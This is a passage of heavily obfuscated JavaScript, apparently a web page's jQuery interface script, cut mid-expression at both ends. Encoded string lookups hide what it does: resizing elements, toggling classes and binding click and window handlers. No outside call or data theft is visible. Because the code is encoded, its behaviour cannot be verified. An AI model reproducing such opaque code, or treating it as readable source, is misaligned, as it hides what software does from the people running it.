C=2W($ah[s4(\'g1\',\'25\')](s4(\'24k\',\')1p\')));$ah[s4(\'gk\',\'28)\')](s4(\'24m\',\'1n!\'),C*14[s4(\'4J\',\'1n!\')][\'ui\'][s4(\'24n\',\')1G\')+\'t\']+\'px\')}),m<2p?($(\'#\'+14[s2(\'4P\',\'(#&S\')][\'ui\'][s2(\'24o\',\'1s#\')])[s2(\'rj\',\'2a\')](s2(\'24p\',\'1X\')+s2(\'nd\',\'1E$\')+s2(\'23X\',\'qf&F\')),$(\'#\'+14[s2(\'4T\',\'1M\')][\'ui\'][s2(\'24b\',\'26(\')])[s2(\'23W\',\'1R\')+\'s\'](s2(\'gp\',\'1K\')+s2(\'23F\',\'1o\')+s2(\'23s\',\'1H\'))):($(\'#\'+14[s2(\'65\',\'1E$\')][\'ui\'][s2(\'23t\',\'b1$K\')])[s2(\'rj\',\'2a\')](s2(\'23u\',\'1n!\')+s2(\'sx\',\'$1y\')+s2(\'23v\',\'1K\')),$(\'#\'+14[s2(\'4H\',\'1B\')][\'ui\'][s2(\'23w\',\'qf&F\')])[s2(\'23x\',\'EJ!G\')+\'s\'](s2(\'23y\',\'P%CU\')+s2(\'23z\',\'1z\')+s2(\'23A\',\'x[X5\')+\'x\')),14[s2(\'4e\',\'1L\')][\'ui\'][s2(\'23B\',\'1F\')]<=14[s2(\'3s\',\'1A]\')][\'ui\'][s2(\'23C\',\'(#&S\')+\'t\']&&($(\'#\'+14[s2(\'5P\',\'1C*\')][\'ui\'][s2(\'2fR\',\'1X\')])[s2(\'ex\',\'1E$\')](s2(\'sp\',\'qf&F\'),s2(\'23E\',\'b1$K\')),$(\'#\'+14[s2(\'6C\',\'1T^\')][\'ui\'][s2(\'sj\',\'1n!\')])[s2(\'23G\',\'#1Z\')](s2(\'23U\',\'1V\'),s2(\'23H\',\'1s#\')),$(\'#\'+14[s2(\'5o\',\'EJ!G\')][\'ui\'][s2(\'23I\',\'1R\')])[s2(\'nf\',\'b1$K\')+\'s\'](s2(\'23J\',\'1W\')+s2(\'23K\',\'$1y\')),$(\'#\'+14[s2(\'6b\',\'@24\')][\'ui\'][s2(\'23L\',\'1L\')])[s2(\'23M\',\'EJ!G\')](s2(\'23N\',\'^2c\')+s2(\'23O\',\'29\')+s2(\'23P\',\'1w\')+\'ax\')),14[s2(\'5a\',\'P%CU\')][\'ui\'][s2(\'rN\',\'1H\')]>14[s2(\'4S\',\'29\')][\'ui\'][s2(\'rM\',\'EJ!G\')+\'t\']&&($(\'#\'+14[s2(\'3A\',\'1z\')][\'ui\'][s2(\'23Q\',\'1v\')])[s2(\'23R\',\'rI$&\')](s2(\'23S\',\'1O\')),$(\'#\'+14[s2(\'4s\',\'1r*\')][\'ui\'][s2(\'23T\',\'1D$\')])[s2(\'23V\',\'1T^\')](s2(\'qK\',\'1H\'),s2(\'24s\',\'1S%\'))),14[s2(\'59\',\'x[X5\')][\'ui\'][s2(\'24X\',\'1w\')]>=14[s2(\'3u\',\'qf&F\')][\'ui\'][s2(\'24t\',\'@24\')+\'t\']&&($(\'#\'+14[s2(\'7e\',\'[2d\')][\'ui\'][s2(\'qB\',\'1v\')])[s2(\'qE\',\'1F\')](s2(\'250\',\'1V\'),s2(\'251\',\'1D$\')),$(\'#\'+14[s2(\'6G\',\'28)\')][\'ui\'][s2(\'qB\',\'1v\')])[s2(\'qx\',\'[2d\')](s2(\'qM\',\'1s#\'),s2(\'252\',\'1M\')),$(\'#\'+14[s2(\'5b\',\'#$tY\')][\'ui\'][s2(\'253\',\'1s#\')])[s2(\'254\',\'1z\')+\'s\'](s2(\'gp\',\'1K\')+s2(\'255\',\'25\')),$(\'#\'+14[s2(\'4Z\',\'1O\')][\'ui\'][s2(\'256\',\'#$tY\')])[s2(\'257\',\'1v\')](s2(\'258\',\'Q&og\')+s2(\'259\',\'26(\')+s2(\'25a\',\'1F\')+s2(\'25b\',\'1n!\'))),14[s2(\'5F\',\'1t)\')][\'ui\'][s2(\'25c\',\'[2d\')]<14[s2(\'4P\',\'(#&S\')][\'ui\'][s2(\'25e\',\'#$tY\')+\'t\']&&($(\'#\'+14[s2(\'3u\',\'qf&F\')][\'ui\'][s2(\'25s\',\'1D$\')])[s2(\'25f\',\'1s#\')](s2(\'k7\',\'26(\')),$(\'#\'+14[s2(\'7V\',\'1R\')][\'ui\'][s2(\'25g\',\'#1Z\')])[s2(\'25h\',\'$1y\')](s2(\'25i\',\'1B\'),s2(\'25j\',\'1I\')))},14[k(\'5F\',\'1t)\')][\'ui\'][k(\'25k\',\'1z\')+\'ow\']=15(m){1a s5=k;if(14[s5(\'3u\',\'qf&F\')][\'ui\'][s5(\'25l\',\'1C*\')]<14[s5(\'4k\',\'rI$&\')][\'ui\'][s5(\'25m\',\'1B\')+s5(\'25n\',\'1A]\')]&&m>2p)17;if(14[s5(\'5x\',\'&1q\')][\'ui\'][s5(\'25o\',\'1U\')]>=14[s5(\'5I\',\'25\')][\'ui\'][s5(\'25p\',\'1X\')+s5(\'25q\',\')1G\')]&&m<2p)17;m>2p?($(\'#\'+14[s5(\'6w\',\'b1$K\')][\'ui\'][s5(\'25r\',\'1M\')])[s5(\'24Z\',\'1S%\')](s5(\'25d\',\'P%CU\')+s5(\'24Y\',\'1t)\')+s5(\'24H\',\')1G\')),$(\'#\'+14[s5(\'5b\',\'#$tY\')][\'ui\'][s5(\'24u\',\'1o\')+\'Id\'])[s5(\'24v\',\'1r*\')+\'s\'](s5(\'24w\',\'1M\')+s5(\'24x\',\'@24\')+s5(\'lS\',\'1u\')+s5(\'24z\',\'^2c\'))):($(\'#\'+14[s5(\'5F\',\'1t)\')][\'ui\'][s5(\'24A\',\'qf&F\')])[s5(\'24B\',\'&1q\')+\'s\'](s5(\'24C\',\'1L\')+s5(\'24D\',\'1L\')+s5(\'24E\',\'26(\')+\'x\'),$(\'#\'+14[s5(\'5j\',\'1w\')][\'ui\'][s5(\'u4\',\'1T^\')+\'Id\'])[s5(\'u2\',\'@24\')+\'s\'](s5(\'24F\',\'$1y\')+s5(\'24G\',\'1S%\'))[s5(\'24I\',\'1D$\')](s5(\'24W\',\'1r*\')+s5(\'tv\',\'1R\')+s5(\'24J\',\'[2d\'))),$(\'#\'+14[s5(\'4V\',\'1W\')][s5(\'24K\',\'1R\')]+s5(\'24L\',\'1z\'))[s5(\'24M\',\'1t)\')](s5(\'24N\',\'1U\')+s5(\'24O\',\'1V\')+s5(\'24P\',\'1U\')+s5(\'24Q\',\'1A]\')+s5(\'24R\',\'1B\'))[s5(\'k9\',\'$1y\')](s5(\'24T\',\'1O\'),14[s5(\'3u\',\'qf&F\')][\'ui\'][s5(\'24U\',\'1u\')+s5(\'24V\',\'28)\')]+=m),$(\'#\'+14[s5(\'5R\',\'1I\')][s5(\'27y\',\'1B\')]+s5(\'2fQ\',\'b1$K\'))[s5(\'uF\',\'1X\')](s5(\'2fS\',\'qf&F\')+s5(\'2pt\',\'1F\')+s5(\'2pu\',\'1D$\')+s5(\'2pz\',\'1X\')+s5(\'2pB\',\'qf&F\'))[s5(\'t1\',\'1O\')](s5(\'2pD\',\'1X\')+s5(\'2pE\',\'1F\'),s5(\'2pG\',\'1U\')+14[s5(\'4W\',\'1U\')][\'ui\'][s5(\'2pK\',\'1K\')+s5(\'2pL\',\'$1y\')]+\')\'),$(\'#\'+14[s5(\'4L\',\'1D$\')][s5(\'2pM\',\'rI$&\')]+s5(\'2pN\',\'1s#\'))[s5(\'2pO\',\'1I\')](s5(\'2pQ\',\'$1y\')+s5(\'2pR\',\'1X\')+s5(\'2pS\',\'1F\')+s5(\'2pU\',\'1u\')+s5(\'2pV\',\')1p\'))[s5(\'mq\',\'1T^\')](s5(\'2pX\',\'1B\')+s5(\'2pr\',\'1T^\'),s5(\'2p9\',\'1W\')+14[s5(\'6w\',\'b1$K\')][\'ui\'][s5(\'2oV\',\'1W\')+s5(\'2oX\',\'1M\')]+\')\'),$(\'#\'+14[s5(\'4S\',\'29\')][s5(\'nc\',\'1s#\')]+s5(\'2p0\',\'1T^\'))[s5(\'2p1\',\'1W\')](s5(\'2p2\',\'1o\')+s5(\'2p3\',\'@24\')+s5(\'2p5\',\')1G\')+s5(\'2p6\',\'1T^\')+s5(\'2pc\',\'[2d\'))[s5(\'t1\',\'1O\')](s5(\'2pe\',\'1v\')+\'rm\',s5(\'2pl\',\'1T^\')+14[s5(\'4j\',\'1u\')][\'ui\'][s5(\'2pm\',\'1s#\')+s5(\'2po\',\'26(\')]+\')\'),14[s5(\'4P\',\'(#&S\')][\'ui\'][s5(\'2pZ\',\'1H\')]<=14[s5(\'3A\',\'1z\')][\'ui\'][s5(\'2qi\',\'@24\')+s5(\'pu\',\'1t)\')]&&($(\'#\'+14[s5(\'4W\',\'1U\')][\'ui\'][s5(\'2qt\',\'1S%\')])[s5(\'k0\',\'1w\')](s5(\'tH\',\'25\'),s5(\'k7\',\'26(\')),$(\'#\'+14[s5(\'4j\',\'1u\')][\'ui\'][s5(\'2qB\',\'1z\')])[s5(\'k0\',\'1w\')](s5(\'tB\',\'1R\'),s5(\'2qG\',\'1V\')),$(\'#\'+14[s5(\'4W\',\'1U\')][\'ui\'][s5(\'2qp\',\'1t)\')+\'Id\'])[s5(\'ty\',\'1H\')+\'s\'](),$(\'#\'+14[s5(\'4g\',\'1v\')][\'ui\'][s5(\'2qc\',\'29\')])[s5(\'2qq\',\'26(\')](s5(\'2q7\',\'2a\')+s5(\'tv\',\'1R\')+s5(\'2qd\',\'1S%\')+s5(\'2qf\',\'1U\'))),14[s5(\'4l\',\'1F\')][\'ui\'][s5(\'2q1\',\'25\')]>14[s5(\'4g\',\'1v\')][\'ui\'][s5(\'2qj\',\'1H\')+s5(\'pu\',\'1t)\')]&&($(\'#\'+14[s5(\'4T\',\'1M\')][\'ui\'][s5(\'2qk\',\'1C*\')])[s5(\'2qm\',\'1V\')](s5(\'2qn\',\'1T^\')),$(\'#\'+14[s5(\'3Q\',\'1s#\')][\'ui\'][s5(\'2q5\',\'26(\')])[s5(\'nQ\',\'1t)\')](s5(\'iD\',\'1D$\'),s5(\'2qo\',\'28)\'))),14[s5(\'4S\',\'29\')][\'ui\'][s5(\'2qb\',\'1t)\')]>=14[s5(\'6G\',\'28)\')][\'ui\'][s5(\'pp\',\'1o\')+s5(\'2qa\',\'1O\')]&&($(\'#\'+14[s5(\'5j\',\'1w\')][\'ui\'][s5(\'nG\',\'1B\')+\'Id\'])[s5(\'nX\',\'1K\')](s5(\'2q9\',\')1p\'),s5(\'2q8\',\'&1q\')),$(\'#\'+14[s5(\'59\',\'x[X5\')][\'ui\'][s5(\'2q6\',\'qf&F\')+\'Id\'])[s5(\'ex\',\'1E$\')](s5(\'2qz\',\'1w\'),s5(\'2ne\',\'&1q\')),$(\'#\'+14[s5(\'3t\',\'1o\')][\'ui\'][s5(\'2nf\',\')1G\')])[s5(\'2nh\',\'1n!\')+\'s\'](),$(\'#\'+14[s5(\'4S\',\'29\')][\'ui\'][s5(\'2ni\',\'@24\')+\'Id\'])[s5(\'2nj\',\'1I\')](s5(\'2nm\',\'1M\')+s5(\'2nu\',\'^2c\')+s5(\'2nI\',\'1s#\')+s5(\'2nH\',\'1O\'))),14[s5(\'4g\',\'1v\')][\'ui\'][s5(\'2nE\',\'#$tY\')]<14[s5(\'3u\',\'qf&F\')][\'ui\'][s5(\'2nD\',\'1O\')+s5(\'2nJ\',\'1U\')]&&($(\'#\'+14[s5(\'6G\',\'28)\')][\'ui\'][s5(\'nG\',\'1B\')+\'Id\'])[s5(\'2nC\',\'1T^\')](s5(\'2nA\',\'1I\')),$(\'#\'+14[s5(\'3s\',\'1A]\')][\'ui\'][s5(\'nE\',\'P%CU\')+\'Id\'])[s5(\'nC\',\'#$tY\')](s5(\'j4\',\'1E$\'),s5(\'2nx\',\'1U\')))},$(2r)[k(\'2nw\',\'1M\')](15(m){1a s6=k;14[s6(\'4k\',\'rI$&\')][\'ui\'][s6(\'2nc\',\')1p\')]()}),14[k(\'6L\',\'26(\')][k(\'2nb\',\'qf&F\')]=15(){17 1P 55()},14[k(\'3O\',\'1S%\')][k(\'iM\',\'b1$K\')][k(\'2mU\',\'2a\')]=15(){1a s7=k;14[s7(\'5R\',\'1I\')][s7(\'2mG\',\'#1Z\')][s7(\'2mH\',\'@24\')]=s7(\'2mK\',\'29\'),14[s7(\'4w\',\')1p\')][s7(\'2mQ\',\'1w\')][s7(\'2mS\',\'rI$&\')]=s7(\'2mX\',\'1z\'),14[s7(\'6G\',\'28)\')][s7(\'iM\',\'b1$K\')][s7(\'gd\',\'P%CU\')]=s7(\'2mY\',\'[2d\')+\'ol\',14[s7(\'68\',\')1G\')][s7(\'ot\',\'1I\')][s7(\'j0\',\'1F\')]=s7(\'2n9\',\'1D$\'),14[s7(\'6b\',\'@24\')][s7(\'nx\',\'1V\')][s7(\'nk\',\'1I\')]=s7(\'2mF\',\'$1y\'),14[s7(\'6w\',\'b1$K\')][s7(\'g3\',\')1p\')][s7(\'2nK\',\'1z\')]=s7(\'2nL\',\'1I\'),14[s7(\'5I\',\'25\')][s7(\'iP\',\'1U\')][s7(\'q8\',\')1G\')]=![],14[s7(\'5b\',\'#$tY\')][s7(\'ot\',\'1I\')][s7(\'gx\',\'28)\')]?($(\'#\'+14[s7(\'3O\',\'1S%\')][s7(\'iP\',\'1U\')][s7(\'oq\',\'#$tY\')])[s7(\'jF\',\'1R\')](15(m){1a s8=s7;14[s8(\'4w\',\')1p\')][s8(\'nr\',\'1C*\')][s8(\'2op\',\'^2c\')]()}),$(\'#\'+14[s7(\'5F\',\'1t)\')][s7(\'2oq\',\'1O\')][s7(\'oj\',\'#1Z\')])[s7(\'2or\',\'1W\')](14[s7(\'6j\',\'2a\')][s7(\'pI\',\'1z\')][s7(\'2ot\',\'@24\')]),$(\'#\'+14[s7(\'4V\',\'1W\')][s7(\'j2\',\'1M\')][s7(\'oc\',\'1z\')])[s7(\'gn\',\'Q&og\')](s7(\'o9\',\'1L\'),14[s7(\'4e\',\'1L\')][s7(\'2ow\',\'1D$\')][s7(\'2oC\',\'rI$&\')])):($(\'#\'+14[s7(\'4P\',\'(#&S\')][s7(\'2oP\',\'1o\')][s7(\'xI\',\'qf&F\')])[s7(\'2oM\',\'#1Z\')](15(m){1a s9=s7;14[s9(\'6b\',\'@24\')][s9(\'iO\',\'1u\')][s9(\'2oK\',\')1p\')]()}),$(\'#\'+14[s7(\'3Q\',\'1s#\')][s7(\'2oI\',\'1A]\')][s7(\'2oF\',\'[2d\')])[s7(\'2oE\',\'Q&og\')](14[s7(\'5Y\',\'Q&og\')][s7(\'2ok\',\'1X\')][s7(\'j0\',\'1F\')]),$(\'#\'+14[s7(\'3s\',\'1A]\')][s7(\'iR\',\'^2c\')][s7(\'nA\',\'1R\')])[s7(\'2oa\',\'1O\')](s7(\'jJ\',\'29\'),14[s7(\'4s\',\'1r*\')][s7(\'iM\',\'b1$K\')][s7(\'2nT\',\'1n!\')])),$[s7(\'2nU\',\'#1Z\')][s7(\'2o0\',\'P%CU\')](14[s7(\'5a\',\'P%CU\')][s7(\'mZ\',\'1S%\')][s7(\'2o2\',\'1M\')],15(){1a sd=s7;14[sd(\'4Z\',\'1O\')][sd(\'mZ\',\'1S%\')][sd(\'2oh\',\'1t)\')]?14[sd(\'63\',\'#1Z\')][sd(\'iO\',\'1u\')][sd(\'2of\',\'b1$K\')]():14[sd(\'5b\',\'#$tY\')][sd(\'iR\',\'^2c\')][sd(\'2oc\',\'1r*\')]()})},14[k(\'65\',\'1E$\')][k(\'iO\',\'1u\')][k(\'2o8\',\'1X\')]=15(){1a ss=k;if(14[ss(\'63\',\'#1Z\')][ss(\'2ns\',\'1H\')][ss(\'gx\',\'28)\')])17;$(\'#\'+14[ss(\'4Z\',\'1O\')][ss(\'2ob\',\'1v\')]+\'\\5X*\')[ss(\'2og\',\'1s#\')](15(m,W){1a sm=ss;$(18)[sm(\'mQ\',\'^2c\')](sm(\'n6\',\'1C*\')+sm(\'2o1\',\'1W\'),14[sm(\'7N\',\'^2c\')][sm(\'2nZ\',\'#$tY\')][sm(\'2nW\',\'1B\')]),$(18)[sm(\'2nS\',\'25\')](sm(\'2oH\',\'1s#\'),14[sm(\'4j\',\'1u\')][sm(\'iR\',\'^2c\')][sm(\'2ox\',\')1p\')])}),$(\'#\'+14[ss(\'4f\',\'$1y\')][ss(\'2ov\',\'$1y\')])[ss(\'2n8\',\'qf&F\')](15(m,W){1a sW=ss;$(18)[sW(\'mG\',\'qf&F\')](sW(\'iC\',\'&1q\')+sW(\'n2\',\')1G\'),14[sW(\'4e\',\'1L\')][sW(\'nx\',\'1V\')][sW(\'2mO\',\'[2d\')]),$(18)[sW(\'gk\',\'28)\')](sW(\'2mI\',\'1S%\'),14[sW(\'3t\',\'1o\')][sW(\'nr\',\'1C*\')][sW(\'2oT\',\'[2d\')])}),$(\'#\'+14[ss(\'4J\',\'1n!\')][ss(\'pM\',\'2a\')][ss(\'2nq\',\'25\')])[ss(\'2pg\',\'(#&S\')](14[ss(\'8r\',\'1V\')][ss(\'oD\',\'P%CU\')][ss(\'2qv\',\'26(\')]),$(\'#\'+14[ss(\'68\',\')1G\')][ss(\'2pp\',\'1s#\')][ss(\'2pw\',\'1T^\')])[ss(\'g1\',\'25\')](ss(\'pD\',\')1G\'),14[ss(\'6b\',\'@24\')][ss(\'g3\',\')1p\')][ss(\'nk\',\'1I\')]),$(\'#\'+14[ss(\'3O\',\'1S%\')][ss(\'j2\',\'1M\')][ss(\'2pA\',\'1S%\')])[ss(\'2pH\',\'^2c\')](ss(\'ni\',\'1K\')),$(\'#\'+14[ss(\'3A\',\'1z\')][ss(\'pU\',\'1T^\')][ss(\'2pY\',\'1t)\')])[ss(\'2oW\',\'#$tY\')](15(m){1a sS=ss;14[sS(\'5a\',\'P%CU\')][sS(\'g3\',\')1p\')][sS(\'2p7\',\'1C*\')]()}),14[ss(\'4W\',\'1U\')][ss(\'g3\',\')1p\')][ss(\'wQ\',\'1C*\')]=!![],$(\'#\'+14[ss(\'4k\',\'rI$&\')][ss(\'2qs\',\'1R\')][ss(\'2qg\',\'26(\')])[ss(\'nf\',\'b1$K\')+\'s\']()[ss(\'2q4\',\'1H\')](ss(\'2qy\',\'1C*\')+ss(\'nd\',\'1E$\')+ss(\'2oj\',\'1C*\'))},14[k(\'6X\',\'1X\')][k(\'2ng\',\'1t)\')][k(\'2nt\',\'26(\')]=15(){1a sC=k;$(\'#\'+14[sC(\'3t\',\'1o\')][sC(\'nc\',\'1s#\')]+\'\\5X*\')[sC(\'2ny\',\'&1q\')](15(m,W){1a sV=sC;$(18)[sV(\'2nv\',\'1w\')](sV(\'n6\',\'1C*\')+sV(\'2mP\',\'1C*\'),\'\'),$(18)[sV(\'pR\',\'b1$K\')](sV(\'pQ\',\'EJ!G\'),\'\')}),$(\'#\'+14[sC(\'3s\',\'1A]\')][sC(\'2n3\',\'#1Z\')])[sC(\'2n6\',\'EJ!G\')](15(m,W){1a sw=sC;$(18)[sw(\'jH\',\')1G\')](sw(\'2nB\',\'EJ!G\')+sw(\'2om\',\'1z\'),\'\'),$(18)[sw(\'iL\',\'rI$&\')](sw(\'2oA\',\'P%CU\'),\'\')}),$(\'#\'+14[sC(\'4f\',\'$1y\')][sC(\'pM\',\'2a\')][sC(\'pL\',\')1G\')])[sC(\'2oQ\',\'1t)\')](14[sC(\'6b\',\'@24\')][sC(\'2oO\',\'$1y\')][sC(\'pK\',\'^2c\')]),$(\'#\'+14[sC(\'4k\',\'rI$&\')][sC(\'pI\',\'1z\')][sC(\'pH\',\'1I\')])[sC(\'gn\',\'Q&og\')](sC(\'pD\',\')1G\'),14[sC(\'5F\',\'1t)\')][sC(\'2oR\',\'1n!\')][sC(\'j0\',\'1F\')]),$(\'#\'+14[sC(\'4H\',\'1B\')][sC(\'2nP\',\'(#&S\')][sC(\'2nR\',\'rI$&\')])[sC(\'2nV\',\'P%CU\')](sC(\'pB\',\'1L\')),$(\'#\'+14[sC(\'5x\',\'&1q\')][sC(\'pz\',\'1r*\')][sC(\'pA\',\'EJ!G\')])[sC(\'2nX\',\'1S%\')](15(m){1a sq=sC;14[sq(\'4l\',\'1F\')][sq(\'pz\',\'1r*\')][sq(\'2nY\',\'29\')]()}),14[sC(\'5P\',\'1C*\')][sC(\'j2\',\'1M\')][sC(\'gx\',\'28)\')]=![],$(\'#\'+14[sC(\'5j\',\'1w\')][sC(\'2oe\',\'1B\')][sC(\'oZ\',\'1o\')])[sC(\'2od\',\'1B\')+\'s\'](sC(\'gp\',\'1K\')+sC(\'2o4\',\'qf&F\'))},$(2r)[k(\'2q0\',\'b1$K\')](15(m){1a sz=k;14[sz(\'4f\',\'$1y\')][sz(\'pU\',\'1T^\')][sz(\'2o5\',\'1C*\')]()}),14[k(\'3U\',\'1H\')][k(\'2o6\',\'1X\')]=15(){17 1P 55()},14[k(\'4T\',\'1M\')][k(\'pi\',\'1R\')][k(\'2o7\',\'1W\')]=15(){1a sR=k;14[sR(\'5b\',\'#$tY\')][sR(\'2nO\',\'1t)\')][sR(\'2ol\',\'1S%\')]=sR(\'2oG\',\'#$tY\')+sR(\'2oN\',\'Q&og\'),14[sR(\'5l\',\'1K\')][sR(\'2oB\',\'&1q\')][sR(\'2nM\',\'1w\')]=sR(\'2n7\',\'1t)\')+sR(\'2n5\',\'1V\'),14[sR(\'3Q\',\'1s#\')][sR(\'2n4\',\'EJ!G\')][sR(\'2n2\',\'1t)\')]=sR(\'2n0\',\'EJ!G\'),14[sR(\'3u\',\'qf&F\')][sR(\'2mZ\',\'qf&F\')][sR(\'2mW\',\'#1Z\')]=sR(\'2na\',\'1I\'),14[sR(\'3Q\',\'1s#\')][sR(\'2mV\',\'1s#\')][sR(\'gx\',\'28)\')]=!![],14[sR(\'5I\',\'25\')][sR(\'oR\',\'1n!\')][sR(\'q8\',\')1G\')]&&($(\'#\'+14[sR(\'5I\',\'25\')][sR(\'2mR\',\'2a\')][sR(\'iW\',\'x[X5\')])[sR(\'2mM\',\'1U\')](15(m){1a sg=sR;14[sg(\'5P\',\'1C*\')][sg(\'2mJ\',\'1F\')][sg(\'2nd\',\'1v\')]()}),$(\'#\'+14[sR(\'4H\',\'1B\')][sR(\'2nr\',\'1T^\')][sR(\'2np\',\'1u\')])[sR(\'2no\',\'1V\')](sR(\'2nn\',\'1H\'),sR(\'pg\',\'1R\')),$(\'#\'+14[sR(\'4k\',\'rI$&\')][sR(\'2nl\',\'28)\')][sR(\'oZ\',\'1o\')])[sR(\'gr\',\'rI$&\')](sR(\'2oS\',\'26(\'),14[sR(\'6L\',\'26(\')][sR(\'2qu\',\'@24\')][sR(\'2qC\',\')1G\')])),$[sR(\'2qE\',\'1T^\')][sR(\'2qF\',\')1G\')](14[sR(\'3O\',\'1S%\')][sR(\'oV\',\'1o\')][sR(\'2qr\',\'1W\')],15(){1a sf=sR;14[sf(\'65\',\'1E$\')][sf(\'2qe\',\'1r*\')][sf(\'2ql\',\'rI$&\')]&&14[sf(\'4W\',\'1U\')][sf(\'2q2\',\'1H\')][sf(\'oR\',\'1n!\')]()})},14[k(\'4e\',\'1L\')][k(\'2qA\',\'x[X5\')][k(\'2qx\',\')1p\')]=15(){1a sN=k;14[sN(\'4J\',\'1n!\')][sN(\'2pq\',\'^2c\')][sN(\'oP\',\'qf&F\')]&&(2r[sN(\'2pn\',\'1s#\')][sN(\'2pk\',\'1A]\')]=2r[sN(\'2pj\',\'rI$&\')][sN(\'2pi\',\'1r*\')])},14[k(\'63\',\'#1Z\')][k(\'2ph\',\'1S%\')][k(\'2oU\',\'1u\')]=15(){1a sL=k;14[sL(\'4T\',\'1M\')][sL(\'iQ\',\'1U\')][sL(\'2pd\',\'1S%\')]&&14[sL(\'6b\',\'@24\')][sL(\'2p8\',\'26(\')][sL(\'2p4\',\'2a\')](),14[sL(\'4j\',\'1u\')][sL(\'2oZ\',\'&1q\')][sL(\'2oY\',\'29\')]&&14[sL(\'63\',\'#1Z\')][sL(\'oF\',\'2a\')][sL(\'oE\',\'1w\')](),14[sL(\'7V\',\'1R\')][sL(\'iP\',\'1U\')][sL(\'2pI\',\'1n!\')]&&14[sL(\'5I\',\'25\')][sL(\'oD\',\'P%CU\')][sL(\'2pT\',\'1n!\')](),14[sL(\'6G\',\'28)\')][sL(\'fj\',\'@24\')][sL(\'2pJ\',\'1n!\')]&&14[sL(\'8r\',\'1V\')][sL(\'96\',\'1W\')][sL(\'2pC\',\'1U\')+\'t\'](),14[sL(\'4e\',\'1L\')][sL(\'6N\',\'1C*\')][sL(\'2pv\',\'1F\')]&&14[sL(\'3u\',\'qf&F\')][sL(\'fi\',\'1I\')][sL(\'2mD\',\'1O\')+\'s\'](),14[sL(\'5P\',\'1C*\')][\'ui\'][sL(\'iN\',\'1W\')+\'t\']!=2p&&14[sL(\'4e\',\'1L\')][\'ui\'][sL(\'2i1\',\'&1q\')](2p-14[sL(\'4S\',\'29\')][\'ui\'][sL(\'ps\',\'1B\')+\'t\']),14[sL(\'3O\',\'1S%\')][\'ui\'][sL(\'pp\',\'1o\')+sL(\'2i3\',\'b1$K\')]!=4p&&14[sL(\'63\',\'#1Z\')][\'ui\'][sL(\'2i4\',\'1o\')+\'ow\'](4p-14[sL(\'4T\',\'1M\')][\'ui\'][sL(\'2i6\',\'1S%\')+sL(\'2i7\',\'1I\')])},$(2r)[k(\'2i8\',\'1O\')](15(m){1a sk=k;14[sk(\'6C\',\'1T^\')][sk(\'pi\',\'1R\')][sk(\'2ib\',\'1K\')]()}),14[k(\'4g\',\'1v\')][k(\'2im\',\'EJ!G\')]=15(){17 1P 55()},14[k(\'5j\',\'1w\')][k(\'2id\',\'(#&S\')][k(\'2ie\',\'1D$\')]=15(){1a sK=k;14[sK(\'4l\',\'1F\')][sK(\'2ig\',\'1O\')][sK(\'2ih\',\'1U\')+sK(\'2ii\',\'1U\')]=sK(\'2ij\',\'(#&S\')+sK(\'2ik\',\'1O\'),14[sK(\'7e\',\'[2d\')][sK(\'p4\',\'1U\')][sK(\'2il\',\'@24\')]=sK(\'2hZ\',\'1v\')+sK(\'pf\',\'1V\')+\'xt\',14[sK(\'4g\',\'1v\')][sK(\'qp\',\'1D$\')][sK(\'2ia\',\'b1$K\')+sK(\'2hY\',\'1D$\')]=sK(\'2hK\',\'b1$K\')+sK(\'2hA\',\'1T^\')+\'l\',14[sK(\'5l\',\'1K\')][sK(\'wX\',\'1n!\')][sK(\'2hD\',\'x[X5\')+sK(\'2hE\',\'1r*\')]=sK(\'2hF\',\')1p\')+sK(\'2hG\',\'1t)\')+sK(\'2hH\',\'&1q\'),14[sK(\'3A\',\'1z\')][sK(\'2hI\',\'1L\')][sK(\'2hJ\',\'1C*\')]=sK(\'2hL\',\'@24\'),14[sK(\'5o\',\'EJ!G\')][sK(\'p4\',\'1U\')][sK(\'2hW\',\')1G\')+\'t\']=sK(\'2hM\',\'1R\'),14[sK(\'3s\',\'1A]\')][sK(\'qp\',\'1D$\')][sK(\'2hN\',\'1r*\')]=sK(\'2hO\',\'1R\'),14[sK(\'59\',\'x[X5\')][sK(\'2hQ\',\'@24\')][sK(\'2hR\',\'1K\')+sK(\'2hS\',\'1z\')]=sK(\'2hT\',\'1O\'),14[sK(\'7V\',\'1R\')][sK(\'2hV\',\')1p\')][sK(\'2hX\',\'1s#\')]=!![],14[sK(\'4j\',\'1u\')][sK(\'wX\',\'1n!\')][sK(\'2ip\',\'&1q\')]&&($(\'#\'+14[sK(\'4T\',\'1M\')][sK(\'wg\',\'1B\')][sK(\'2iR\',\'$1y\')])[sK(\'2iS\',\'EJ!G\')](15(m){1a sh=sK;14[sh(\'5R\',\'1I\')][sh(\'vx\',\'1V\')][sh(\'2iT\',\'1v\')]()}),$(\'#\'+14[sK(\'4g\',\'1v\')][sK(\'2iU\',\'1H\')][sK(\'2iV\',\'1L\')+sK(\'2iW\',\'25\')])[sK(\'jF\',\'1R\')](15(m){1a sB=sK;14[sB(\'4k\',\'rI$&\')][sB(\'2iZ\',\'1I\')][sB(\'2j0\',\'1o\')]()}),$(\'#\'+14[sK(\'5F\',\'1t)\')][sK(\'wr\',\'1E$\')][sK(\'2j1\',\'25\')+sK(\'jz\',\'x[X5\')])[sK(\'jH\',\')1G\')](sK(\'yk\',\'(#&S\'),sK(\'xK\',\'1r*\')),$(\'#\'+14[sK(\'65\',\'1E$\')][sK(\'v0\',\'1R\')][sK(\'2j4\',\')1G\')+sK(\'2j5\',\'1L\')])[sK(\'y9\',\')1p\')](sK(\'yb\',\'1C*\'),sK(\'2j6\',\'@24\')),$(\'#\'+14[sK(\'5o\',\'EJ!G\')][sK(\'2j7\',\'1M\')][sK(\'2j8\',\'EJ!G\')])[sK(\'vr\',\'1C*\')](sK(\'jJ\',\'29\'),14[sK(\'3U\',\'1H\')][sK(\'2ja\',\'1K\')][sK(\'2jb\',\'1v\')]),$(\'#\'+14[sK(\'3O\',\'1S%\')][sK(\'vx\',\'1V\')][sK(\'2iP\',\'1K\')+sK(\'2iO\',\'1E$\')])[sK(\'vB\',\'EJ!G\')](sK(\'2iN\',\'^2c\'),14[sK(\'7N\',\'^2c\')][sK(\'2iA\',\'1A]\')][sK(\'2iq\',\'1O\')+\'t\'])),$[sK(\'2ir\',\'1n!\')][sK(\'2is\',\'1n!\')](14[sK(\'4H\',\'1B\')][sK(\'wj\',\'1X\')][sK(\'2it\',\'1v\')],15(){1a 